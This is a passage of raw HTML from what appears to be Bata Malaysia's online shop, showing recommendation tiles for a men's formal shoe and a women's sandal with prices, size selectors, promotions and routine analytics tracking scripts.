        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8316118 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8316118"
                data-name="BATA MEN FORMAL SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8316118">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8316118"
        data-analytics-product-id="521D_2024_8316118"
        href="/my/bata-men-formal-shoes-521D_018311180204M.html?dwvar_521D__018311180204M_color=BLACK"
        aria-labelledby="brand-521D_2024_8316118 product-521D_2024_8316118-name product-521D_2024_8316118-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8316118-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_8316118-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN FORMAL SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-formal-shoes-521D_018311180204M.html?dwvar_521D__018311180204M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311180204M_color=BLACK&amp;dwvar_521D__018311180204M_size_shoes=060&amp;pid=521D_018311180204M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_8316118" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8316118_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-formal-shoes-521D_018311180204M.html?dwvar_521D__018311180204M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311180204M_color=BLACK&amp;dwvar_521D__018311180204M_size_shoes=070&amp;pid=521D_018311180204M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_8316118" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8316118_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-formal-shoes-521D_018311180204M.html?dwvar_521D__018311180204M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311180204M_color=BLACK&amp;dwvar_521D__018311180204M_size_shoes=080&amp;pid=521D_018311180204M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_8316118" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8316118_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-formal-shoes-521D_018311180204M.html?dwvar_521D__018311180204M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311180204M_color=BLACK&amp;dwvar_521D__018311180204M_size_shoes=090&amp;pid=521D_018311180204M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8316118" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8316118_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-formal-shoes-521D_018311180204M.html?dwvar_521D__018311180204M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311180204M_color=BLACK&amp;dwvar_521D__018311180204M_size_shoes=100&amp;pid=521D_018311180204M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2024_8316118" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8316118_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-formal-shoes-521D_018311180204M.html?dwvar_521D__018311180204M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311180204M_color=BLACK&amp;dwvar_521D__018311180204M_size_shoes=110&amp;pid=521D_018311180204M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2024_8316118" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8316118_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8316118"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8316118"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2024_8316118"
    data-dimension1="521D_018311180204M"
    data-dimension2="8316118"
    data-dimension3="521D_2024_8316118"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="Elevate your footwear collection with BATA Men Shoes, designed for the modern gentleman who values style and comfort. These dress shoes, part of the BATA Basic line, feature a sleek PU synthetic upper that exudes sophistication while ensuring durability. The TPR (Thermoplastic Rubber) outsole provides excellent traction and flexibility, making every step a breeze. With a soft textile lining, your feet will feel pampered all day long. Perfect for both formal occasions and everyday wear, these shoes are a must-have for any wardrobe!"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018311180204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2021_5616491__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_105614911502W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2021_5616491'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2021_5616491", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2021_5616491">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="7e8a9369a0d6fe3934845133b4" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/bata-comfit-women-sandals-521D_105614911502W.html?dwvar_521D__105614911502W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2021_5616491" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf92d2dbe/images/tile/5616491_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2021_5616491 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2021_5616491"
                data-name="BATA COMFIT WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_5616491">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_5616491"
        data-analytics-product-id="521D_2021_5616491"
        href="/my/bata-comfit-women-sandals-521D_105614911502W.html?dwvar_521D__105614911502W_color=BLACK"
        aria-labelledby="brand-521D_2021_5616491 product-521D_2021_5616491-name product-521D_2021_5616491-price">
        <div class="cc-tile-product-name" id="product-521D_2021_5616491-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_5616491-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">BATA COMFIT WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">MY</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105614911502W.html?dwvar_521D__105614911502W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614911502W_color=BLACK&amp;dwvar_521D__105614911502W_size_shoes=060&amp;pid=521D_105614911502W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2021_5616491" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5616491_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105614911502W.html?dwvar_521D__105614911502W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614911502W_color=BLACK&amp;dwvar_521D__105614911502W_size_shoes=070&amp;pid=521D_105614911502W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2021_5616491" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5616491_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_105614911502W.html?dwvar_521D__105614911502W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614911502W_color=BLACK&amp;dwvar_521D__105614911502W_size_shoes=080&amp;pid=521D_105614911502W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2021_5616491" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5616491_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105614911502W.html?dwvar_521D__105614911502W_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614911502W_color=BLACK&amp;dwvar_521D__105614911502W_size_shoes=090&amp;pid=521D_105614911502W&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2021_5616491" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5616491_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105614911502W.html?dwvar_521D__105614911502W_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105614911502W_color=BLACK&amp;dwvar_521D__105614911502W_size_shoes=100&amp;pid=521D_105614911502W&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2021_5616491" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2021_5616491_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2021_5616491"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_5616491"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2021_5616491"
    data-dimension1="521D_105614911502W"
    data-dimension2="5616491"
    data-dimension3="521D_2021_5616491"
    data-price="69.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
